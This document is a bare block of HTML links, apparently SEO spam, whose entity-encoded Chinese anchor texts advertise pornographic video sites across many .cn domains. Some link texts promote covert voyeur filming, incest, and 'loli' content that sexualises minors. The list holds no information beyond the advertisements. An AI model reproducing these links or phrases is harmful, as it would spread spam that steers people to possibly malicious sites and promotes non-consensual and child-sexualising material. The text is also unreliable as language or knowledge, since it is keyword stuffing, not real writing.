<a href="http://kshun.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://3xit.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hn3n.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://alidaji.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://aimengart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://125668.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://pnmall.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://sidwin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wctc8.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x4F0A;&#x4EBA;</a>|
<a href="http://dh5188.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://chonpines.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://zebv.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrkan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cncqch.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://hlschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://cncqch.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91duilian.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rmcz.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://gooegle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://ehod.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://gvbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun1.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://0086blog.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://899163.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://adism.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://yjpen.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sfsn.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://feixinfetion.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://demeipower.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fddpw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://i7ww.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhen.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://easydone.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qieqiao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://slqeci.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://triers.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://liihoyd.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://goodfoot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://kukulx.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://slbzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qaest.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://sjacc.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://qizimei.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://wjom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ikwkxr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gstep.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x6089;&#x5987;&#x5973;xxx&#x5987;&#x5973;av</a>|
<a href="http://xcj868.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://400800cn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://yjbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x65E5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x4E00;&#x5361;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7CBE;&#x54C1;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://ar98.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vfru.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://aric.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://yjbuy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://sgt8.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;a&#x7247;&#x871C;</a>|
<a href="http://in0514.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;avwww&#x6F6E;&#x6C34;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://mbvcdx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ejld.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmbk.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wscscc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhagt.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://51water.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pipguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://hausoft.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdjlb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://51dytt.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://gtii.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://jpg123.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliangyanru.cn" target="_blank">&#x975E;&#x6D32;&#x9ED1;&#x4EBA;&#x6027;xxxx&#x7CBE;&#x54C1;</a>|
<a href="http://lpb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
